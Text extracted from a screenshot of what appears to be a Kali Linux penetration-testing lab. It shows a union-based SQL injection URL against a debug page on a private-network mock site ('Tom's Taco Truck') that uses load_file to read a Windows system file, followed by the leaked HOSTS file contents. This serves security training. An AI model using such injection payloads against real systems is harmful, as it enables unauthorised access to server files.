 Customer Feedback
Customer Feedback
192.168.141.10/debug.php?id=1 union all select 1, 2, load_file('C:/Windows/System32/drivers/e
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo…
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 # Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This
file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address
should # be placed in the first column followed by the corresponding host name. # The IP address and the host name
should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual #
lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source
server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1
localhost # ::1 localhost